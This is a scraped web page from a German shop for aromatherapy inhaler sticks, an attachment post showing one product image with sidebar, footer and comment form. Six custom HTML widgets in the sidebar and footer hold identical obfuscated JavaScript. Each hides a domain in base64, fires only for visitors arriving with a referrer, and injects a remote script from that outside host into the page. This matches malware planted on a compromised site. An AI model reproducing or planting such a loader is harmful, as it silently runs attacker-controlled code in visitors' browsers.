	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.inhalierstifte.com/blog/' rel='bookmark' title='Permanenter Link zu: Blog'  itemprop="headline" >Blog</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sie sind hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com" title="Inhalierstifte-Shop" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/" title="Inhalierstift für Schnupfen und Erkältung"><span itemprop="name">Inhalierstift für Schnupfen und Erkältung</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">3er-Inhalierstifte-frei</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-main-single'  role="main" itemprop="mainContentOfPage" >

					<article class="post-entry post-entry-type-standard post-entry-9857 post-loop-1 post-parity-odd post-entry-last single-big post  post-9857 attachment type-attachment status-inherit hentry"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: 3er-Inhalierstifte-frei"><h1 class='post-title entry-title '  itemprop="headline" >3er-Inhalierstifte-frei<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2020-11-08T19:36:57+01:00" >8. November 2020</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/#respond" class="comments-link" >0 Kommentare</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.inhalierstifte.com/wp-content/uploads/2014/10/3er-Inhalierstifte-frei.jpg'><img fetchpriority="high" decoding="async" width="300" height="185" src="https://www.inhalierstifte.com/wp-content/uploads/2014/10/3er-Inhalierstifte-frei-300x185.jpg" class="attachment-medium size-medium" alt="" /></a></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Eintrag teilen</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Facebook" href='https://www.facebook.com/sharer.php?u=https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/&#038;t=3er-Inhalierstifte-frei' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Facebook'><span class='avia_hidden_link_text'>Teilen auf Facebook</span></a></li><li class='av-share-link av-social-link-twitter avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf X" href='https://twitter.com/share?text=3er-Inhalierstifte-frei&#038;url=https://www.inhalierstifte.com/?p=9857' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf X'><span class='avia_hidden_link_text'>Teilen auf X</span></a></li><li class='av-share-link av-social-link-pinterest avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fmischung-bei-schnupfen-erkaeltung%2F3er-inhalierstifte-frei%2F&#038;description=3er-Inhalierstifte-frei&#038;media=https%3A%2F%2Fwww.inhalierstifte.com%2Fwp-content%2Fuploads%2F2014%2F10%2F3er-Inhalierstifte-frei-705x435.jpg' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Pinterest'><span class='avia_hidden_link_text'>Teilen auf Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=3er-Inhalierstifte-frei&#038;url=https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf LinkedIn'><span class='avia_hidden_link_text'>Teilen auf LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fmischung-bei-schnupfen-erkaeltung%2F3er-inhalierstifte-frei%2F&#038;name=3er-Inhalierstifte-frei&#038;description=' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Tumblr'><span class='avia_hidden_link_text'>Teilen auf Tumblr</span></a></li><li class='av-share-link av-social-link-vk avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Vk" href='https://vk.com/share.php?url=https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Vk'><span class='avia_hidden_link_text'>Teilen auf Vk</span></a></li><li class='av-share-link av-social-link-reddit avia_social_iconfont' ><a target="_blank" aria-label="Teilen auf Reddit" href='https://reddit.com/submit?url=https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/&#038;title=3er-Inhalierstifte-frei' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Teilen auf Reddit'><span class='avia_hidden_link_text'>Teilen auf Reddit</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Per E-Mail teilen" href='mailto:?subject=3er-Inhalierstifte-frei&#038;body=https://www.inhalierstifte.com/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Per E-Mail teilen'><span class='avia_hidden_link_text'>Per E-Mail teilen</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-11-08T19:36:57+01:00" >2020-11-08 19:36:57</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-11-08 19:36:57</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>3er-Inhalierstifte-frei</span></span></span></article><div class='single-big'></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>Kommentare</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Dein Kommentar</h3><span class="minitext">An Diskussion beteiligen?<br />Hinterlassen Sie uns Ihren Kommentar!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreiben Sie einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mischung-bei-schnupfen-erkaeltung/3er-inhalierstifte-frei/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://www.inhalierstifte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ihre E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">Der Zeitraum für die reCAPTCHA-Überprüfung ist abgelaufen. Bitte laden Sie die Seite neu.</div></div><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='9857' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border">
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.inhalierstifte.com/bei-heuschnupfen-die-duftmischung-heu-ruhe/">Bei Heuschnupfen schafft die Duftkomposition &#8222;Heu-Ruhe&#8220; Erleichterung</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/die-zirbelkiefer-das-zirben-oel/">Die Zirbelkiefer das Zirben Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/">Der Amberbaum und das ätherische Styrax Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/das-aethersiche-bergamottminze-oel/">Das äthersiche Bergamottminze Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/frangipani-suedsee-feeling/">Frangipani &#8211; Südsee feeling</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Beiträge Archiv</h3>
			<ul>
					<li><a href='https://www.inhalierstifte.com/2024/03/'>März 2024</a></li>
	<li><a href='https://www.inhalierstifte.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/03/'>März 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/03/'>März 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/03/'>März 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/01/'>Januar 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/10/'>Oktober 2014</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="wp_editor_widget-2" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Kontakt</h3><p>Dieser Shop wird betrieben von:<br /><b>Duft-Studio Sabine Nachbauer</b><br /> <a href="http://www.duft-studio.de" target="_blank"><img class="alignnone size-medium wp-image-52" src="https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2-300x145.png" alt="ds500v2" width="300" height="145" /></a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsletterwidget-2" class="widget clearfix widget_newsletterwidget"><h3 class="widgettitle">Newsletter</h3>Bleiben Sie informiert über Aktionen und News und abonnieren Sie unseren Newsletter!<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.inhalierstifte.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">E-Mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Anmelden" style="">
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-4" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Versand</h3><p>Wir versenden mit der deutschen und österreichischen Post.<br /><img class="alignnone size-full wp-image-969" src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/oesterreichische_post.jpg" alt="" width="280" height="56" /> </p>
<span class="seperator extralight-border"></span></section><section id="wp_editor_widget-5" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Zahlungsarten</h3><p>Wir akzeptieren Paypal und Überweisung als Zahlungsmethoden.<br /> <img src="https://www.paypalobjects.com/webstatic/de_DE/i/de-pp-logo-100px.png" alt="PayPal Logo" border="0" /></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-3" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Information</h3><p><a href="https://www.inhalierstifte.com/agb/">AGB</a><br />
<a href="https://www.inhalierstifte.com/datenschutzbelehrung/">Datenschutzbelehrung</a><br />
<a href="https://www.inhalierstifte.com/impressum/">Impressum</a><br />
<a href="https://www.inhalierstifte.com/widerrufsbelehrung/">Widerrufsbelehrung</a><br />
<a href="https://www.inhalierstifte.com/versandarten/">Versandarten</a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-120" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Inhalierstifte.com - Copyright &copy; 2014-2021 by Duft-Studio Sabine Nachbauer </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Nach oben scrollen</title>
<desc id='av-svg-desc-6'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inhalierstifte.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inhalierstifte.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inhalierstifte.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/4210c.css" media="all" />

















































<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5df.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js"></script>

<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3","error":"<strong>Warnung<\/strong>:&nbsp;Im aktuellen Formular wurde mehr als ein reCAPTCHA gefunden. Bitte entfernen Sie alle unn\u00f6tigen reCAPTCHA-Felder, damit es richtig funktioniert.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/b3df2.js"></script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-32928291-3'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-32928291-3', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-32928291-3'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

